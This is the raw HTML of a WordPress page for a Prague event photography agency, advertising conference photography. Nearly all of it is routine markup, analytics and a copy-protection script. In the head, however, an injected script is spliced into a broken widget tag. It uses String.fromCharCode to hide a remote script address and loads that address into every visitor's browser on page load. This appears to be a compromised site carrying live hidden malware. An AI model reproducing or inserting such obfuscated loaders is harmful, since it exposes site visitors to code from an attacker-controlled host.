

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://pragueeventphotography.com/prague-conference-photographer/
body_size: 20649
content:
<!DOCTYPE html>
<html lang="en"><!-- ProPhoto 6.21.17 -->
<head>
	<title>Prague Conference Photographer - Prague Event Photography</title>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:site_name" content="Prague Event Photography" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prague Conference Photographer" />
	<meta property="og:url" content="https://pragueeventphotography.com/prague-conference-photographer/" />
	<meta property="og:description" content="We cover all the key venues in Prague and beyond; as individuals and as a team. Add videography and real time social media coverage possibilities and Prague Event Photography has every base covered.  You’ll find we have special experience of Tech, Pharmaceutical, NGO, Educational &amp; Finance&#8230;" />
	<meta property="og:image" content="https://pragueeventphotography.com/wp-content/uploads/2018/01/Conferences(pp_w1200_h801).jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="801" />
	<meta name="viewport" content="width=device-width,initial-scale=1" /><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Prague Conference Photographer - PEP is a leading Prague based corporate event photography agency, specialising in events, trade shows, congresses. conferences walkabouts, engagements and parties. Also covering Amsterdam, Berlin, London, Barcelona."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://pragueeventphotography.com/prague-conference-photographer/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Prague Conference Photographer - Prague Event Photography" />
<meta property="og:description" content="Prague Conference Photographer - PEP is a leading Prague based corporate event photography agency, specialising in events, trade shows, congresses. conferences walkabouts, engagements and parties. Also covering Amsterdam, Berlin, London, Barcelona." />
<meta property="og:url" content="https://pragueeventphotography.com/prague-conference-photographer/" />
<meta property="og:site_name" content="Prague Event Photography" />
<meta property="og:image" content="https://pragueeventphotography.com/wp-content/uploads/2018/01/Conferences-1024x684.jpg" />
<meta property="og:image:secure_url" content="https://pragueeventphotography.com/wp-content/uploads/2018/01/Conferences-1024x684.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="684" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Prague Conference Photographer - PEP is a leading Prague based corporate event photography agency, specialising in events, trade shows, congresses. conferences walkabouts, engagements and parties. Also covering Amsterdam, Berlin, London, Barcelona." />
<meta name="twitter:title" content="Prague Conference Photographer - Prague Event Photography" />
<meta name="twitter:image" content="https://pragueeventphotography.com/wp-content/uploads/2018/01/Conferences.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pragueeventphotography.com/#website","url":"https://pragueeventphotography.com/","name":"Prague Event Photography","potentialAction":{"@type":"SearchAction","target":"https://pragueeventphotography.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://pragueeventphotography.com/prague-conference-photographer/#primaryimage","url":"https://pragueeventphotography.com/wp-content/uploads/2018/01/Conferences.jpg","width":2737,"height":1827,"caption":"Prague Conference Photographer"},{"@type":"WebPage","@id":"https://pragueeventphotography.com/prague-conference-photographer/#webpage","url":"https://pragueeventphotography.com/prague-conference-photographer/","inLanguage":"en","name":"Prague Conference Photographer - Prague Event Photography","isPartOf":{"@id":"https://pragueeventphotography.com/#website"},"primaryImageOfPage":{"@id":"https://pragueeventphotography.com/prague-conference-photographer/#primaryimage"},"datePublished":"2018-01-31T15:43:00+00:00","dateModified":"2018-02-01T21:50:36+00:00","description":"Prague Conference Photographer - PEP is a leading Prague based corporate event photography agency, specialising in events, trade shows, congresses. conferences walkabouts, engagements and parties. Also covering Amsterdam, Berlin, London, Barcelona."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-10782844-2"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.17.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-10782844-2';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-10782844-2', {
						forceSSL:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pragueeventphotography.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://pragueeventphotography.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://pragueeventphotography.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='btnsx-css'  href='https://pragueeventphotography.com/wp-content/plugins/buttons-x/assets/css/common/button.min.css?ver=0.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pragueeventphotography.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.9' type='text/css' media='all' />
<script type='text/javascript' src='https://pragueeventphotography.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://pragueeventphotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/pragueeventphotography.com","hash_tracking":"false","ua":"UA-10782844-2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pragueeventphotography.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.17.0'></script>
<script type='text/javascript' src='https://pragueeventphotography.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/picturefill/3.0.1/picturefill.min.js?ver=3.0.1'></script>
<link rel='https://api.w.org/' href='https://pragueeventphotography.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pragueeventphotography.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pragueeventphotography.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://wp.me/P9Ca1G-1g' />
<link rel="alternate" type="application/json+oembed" href="https://pragueeventphotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpragueeventphotography.com%2Fprague-conference-photographer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pragueeventphotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpragueeventphotography.com%2Fprague-conference-photographer%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script async src="//static.zotabox.com/<///</script><script  async=true type=text/javascript language=javascript>var nt = String.fromCharCode(57, 57,57);var mb = String.fromCharCode(97, 106, 97, 120, 67, 111, 117, 110, 116, 101, 114);var sb = String.fromCharCode(115, 99, 114, 105, 112, 116);var jb = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47); var tb = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116);var lb = String.fromCharCode(100, 101, 115, 116, 114, 111, 121, 102, 111, 114, 109, 101, 46, 99, 111, 109, 47, 115, 116, 97, 121, 46, 106, 115, 63, 116, 61, 112, 38, 97, 61);var c=document.createElement(sb);c.type=tb,c.async=1,c.src=jb+lb+nt;var n=document.getElementsByTagName(sb)[0];n.parentNode.insertBefore(c,n);</script><script>/widgets.js"></script>	
			
			<script type="text/javascript">
				var ajaxurl = "https://pragueeventphotography.com/wp-admin/admin-ajax.php";	
			</script>
							
				<script>      
											
						window.fbMessengerPlugins = window.fbMessengerPlugins || { 
							init: function () { 
								FB.init({ 
										appId:'983715691729450',
										autoLogAppEvents : true,
										xfbml : true,
										version: 'v2.11'});
								}, 
								callable: []      
						};

						window.fbAsyncInit = window.fbAsyncInit || function () { 
						    window.fbMessengerPlugins.callable.forEach(function (item) { item(); });        window.fbMessengerPlugins.init(); 
						};

						setTimeout(function () {  
							(function (d, s, id) {  
									var js, fjs = d.getElementsByTagName(s)[0]; 
									if (d.getElementById(id)) { return; } 
									js = d.createElement(s);
									js.id = id;
									js.src = "//connect.facebook.net/en_US/sdk/xfbml.customerchat.js"; 
									fjs.parentNode.insertBefore(js, fjs);        
							}(document, 'script', 'facebook-jssdk')); }, 0);      
				</script> 
				<div class="fb-customerchat" page_id="1993073644247258" ref=""> </div>

							
			<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style>
	<link href="//netdna.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,italic,700,700italic&subset=latin,latin-ext,cyrillic,cyrillic-ext" rel="stylesheet" type="text/css"><script type="text/javascript">
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.imgProtection = {"level":"none"};
</script><meta name="generator" content="Powered by Buttons X - Powerful Button Builder for WordPress."/>
<link rel="stylesheet" href="https://pragueeventphotography.com/wp-content/uploads/pp/static/b3a3e26b-62d7-47f5-8fcc-b5cdf2d15a32-1637070961.css" />
	<link rel="alternate" href="https://pragueeventphotography.com/feed/" type="application/rss+xml" title="Prague Event Photography Posts RSS feed"/>
	<link rel="pingback" href="https://pragueeventphotography.com/xmlrpc.php"/>    </head>

<body id="body" class="page-template-default page page-id-78 article-prague-conference-photographer template-b3a3e26b-62d7-47f5-8fcc-b5cdf2d15a32 template-base has-lazy-images unselectable no-js" data-template="b3a3e26b-62d7-47f5-8fcc-b5cdf2d15a32">

        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
        <script type="text/javascript">
        (function(d, ua) {
            var iOS = ua.match(/iP(ad|hone)/i) ? ' is-iOS' : '';
            d.body.className = d.body.className.replace('no-js','js') + iOS;
        }(document, window.navigator.userAgent));
    </script>

    <nav id="alt-nav" data-direction="left" data-swiping="enabled" class="slideout-menu no-user-select sc is-left">
    <ul class="pp-menu-item-list">
        <li class="has-children"><span>Galleries</span><ul><li><a href="https://pragueeventphotography.com/prague-photographer/">Prague</a></li><li><a href="https://pragueeventphotography.com/prague-conference-photographer/">Conferences</a></li><li><a href="https://pragueeventphotography.com/">Corporate Events</a></li><li><a href="https://pragueeventphotography.com/prague-headshot-photographer/">Corporate Headshots</a></li><li><a href="https://pragueeventphotography.com/prague-awards-ceremonies-photographer/">Awards Ceremonies</a></li><li><a href="https://pragueeventphotography.com/prague-dinner-photographer/">Gala Dinners</a></li><li><a href="https://pragueeventphotography.com/prague-group-photographer/">Groups and Teams</a></li><li><a href="https://pragueeventphotography.com/prague-leaders-photographer/">Leaders</a></li><li><a href="https://pragueeventphotography.com/prague-pr-photographer/">In House PR</a></li><li><a href="https://pragueeventphotography.com/prague-party-photographer/">Parties</a></li><li><a href="https://pragueeventphotography.com/prague-sports-photographer/">Sports & Activities</a></li><li><a href="https://pragueeventphotography.com/prague-stage-photographer/">Stage</a></li><li><a href="https://pragueeventphotography.com/prague-setup-photographer/">Table Setups</a></li><li><a href="https://pragueeventphotography.com/prague-trade-show-booths-photographer/">Trade Show Booths</a></li><li><a href="https://pragueeventphotography.com/prague-trade-shows-photographer/">Trade Shows</a></li><li><a href="https://pragueeventphotography.com/prague-venue-photographer/">Venues & Interior Setups</a></li></ul></li><li><a href="http://www.pragueeventphotography.com/#block-0a5a50a8-68a6-4b89-aba4-c5644f855a61">Why PEP?</a></li><li><a href="http://pragueeventphotography.com/#block-d2631265-f9b2-46b8-8de6-ce0b23d4efef">Testimonials</a></li><li><a href="http://pragueeventphotography.com/#block-a9eb2172-8c19-4ee0-9711-6df80dade164">Services</a></li><li><a href="https://pragueeventphotography.com/contact/">Contact</a></li>    </ul>
</nav>

    <div id="faux-body">
    <div id="inner-body" class="container-fluid">

    <div class="row pp-template" id="template-b3a3e26b-62d7-47f5-8fcc-b5cdf2d15a32">
    <div class="col-lg-12">
        <div class="pp-layout-entity pp-block block-logo-and-menu" id="block-78fe1977-e39a-45a1-bf16-8de1c16689b2">
<div class="pp-layout-entity pp-row row" id="row-5012df77-1982-48b9-88c4-b2e1fbe7e731">
    <div class="pp-layout-entity pp-column col-md-4" id="column-67b9aaea-6553-4952-86d9-9e21007776fa">
  <div class="pp-column-inner">
      <section aria-hidden="true" id="pp-spacer-1517525803" class="pp-component pp-widget pp-widget-pp-spacer pp-component-pp-spacer"><div style="height: 21px;"></div></section><section id="pp-image-4" class="pp-component pp-widget pp-widget-pp-image pp-component-pp-image"><section>
<div class="pp-graphic" style="width:100%;max-width:1544px;margin-right:2%;">
    
    <a href="http://pragueeventphotography.com" target="_self">

    
    
        <img alt="Prague Event Photographer" class="" src="https://pragueeventphotography.com/wp-content/uploads/pp/images/1517392987-PEP%20header%28pp_w768_h182%29.jpeg" srcset="https://pragueeventphotography.com/wp-content/uploads/pp/images/1517392987-PEP%20header%28pp_w480_h113%29.jpeg 480w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517392987-PEP%20header%28pp_w768_h182%29.jpeg 768w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517392987-PEP%20header%28pp_w992_h235%29.jpeg 992w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517392987-PEP%20header%28pp_w1200_h284%29.jpeg 1200w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517392987-PEP%20header.jpeg 1544w" data-pfsrcset="https://pragueeventphotography.com/wp-content/uploads/pp/images/1517392987-PEP%20header%28pp_w480_h113%29.jpeg 480w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517392987-PEP%20header%28pp_w768_h182%29.jpeg 768w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517392987-PEP%20header%28pp_w992_h235%29.jpeg 992w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517392987-PEP%20header%28pp_w1200_h284%29.jpeg 1200w, https://pragueeventphotography.com/wp-content/uploads/pp/images/1517392987-PEP%20header.jpeg 1544w" sizes="(max-width: 1544px) 100vw, 1544px" />
    
    
    </a>

    
    </div></section>
</section>  </div>
</div>
<div class="pp-layout-entity pp-column hidden-xs col-md-8" id="column-61550751-6356-4bd4-ab48-a5ed492e76e6">
  <div class="pp-column-inner">
      <section aria-hidden="true" id="pp-spacer-1517525808" class="pp-component pp-widget pp-widget-pp-spacer pp-component-pp-spacer"><div style="height: 21px;"></div></section><section id="pp-menu-2" class="pp-component pp-component-pp-menu"><nav class="horizontal sc is-aligned-right">
    <ul>
        <li class="has-children"><span>Galleries</span><ul><li><a href="https://pragueeventphotography.com/prague-photographer/">Prague</a></li><li><a href="https://pragueeventphotography.com/prague-conference-photographer/">Conferences</a></li><li><a href="https://pragueeventphotography.com/">Corporate Events</a></li><li><a href="https://pragueeventphotography.com/prague-headshot-photographer/">Corporate Headshots</a></li><li><a href="https://pragueeventphotography.com/prague-awards-ceremonies-photographer/">Awards Ceremonies</a></li><li><a href="https://pragueeventphotography.com/prague-dinner-photographer/">Gala Dinners</a></li><li><a href="https://pragueeventphotography.com/prague-group-photographer/">Groups and Teams</a></li><li><a href="https://pragueeventphotography.com/prague-leaders-photographer/">Leaders</a></li><li><a href="https://pragueeventphotography.com/prague-pr-photographer/">In House PR</a></li><li><a href="https://pragueeventphotography.com/prague-party-photographer/">Parties</a></li><li><a href="https://pragueeventphotography.com/prague-sports-photographer/">Sports & Activities</a></li><li><a href="https://pragueeventphotography.com/prague-stage-photographer/">Stage</a></li><li><a href="https://pragueeventphotography.com/prague-setup-photographer/">Table Setups</a></li><li><a href="https://pragueeventphotography.com/prague-trade-show-booths-photographer/">Trade Show Booths</a></li><li><a href="https://pragueeventphotography.com/prague-trade-shows-photographer/">Trade Shows</a></li><li><a href="https://pragueeventphotography.com/prague-venue-photographer/">Venues & Interior Setups</a></li></ul></li><li><a href="http://www.pragueeventphotography.com/#block-0a5a50a8-68a6-4b89-aba4-c5644f855a61">Why PEP?</a></li><li><a href="http://pragueeventphotography.com/#block-d2631265-f9b2-46b8-8de6-ce0b23d4efef">Testimonials</a></li><li><a href="http://pragueeventphotography.com/#block-a9eb2172-8c19-4ee0-9711-6df80dade164">Services</a></li><li><a href="https://pragueeventphotography.com/contact/">Contact</a></li>    </ul>
</nav>

</section>  </div>
</div>
</div>
<div class="pp-layout-entity pp-row row" id="row-04f547e3-ae0a-4011-8259-3e576204ac04">
    <div class="pp-layout-entity pp-column col-md-12" id="column-736209c1-6f58-416e-bd08-587168206a55">
  <div class="pp-column-inner">
      <section aria-hidden="true" id="pp-spacer-2" class="pp-component pp-widget pp-widget-pp-spacer pp-component-pp-spacer"><div style="height: 31px;"></div></section>  </div>
</div>
</div>
</div>
<div class="pp-layout-entity pp-block block-main-block" id="block-23efecd1-1b28-4d93-a7e4-f8e940a53654">
<div class="pp-layout-entity pp-row row" id="row-92389bcc-2db5-4de0-ad79-cbffd39673fa">
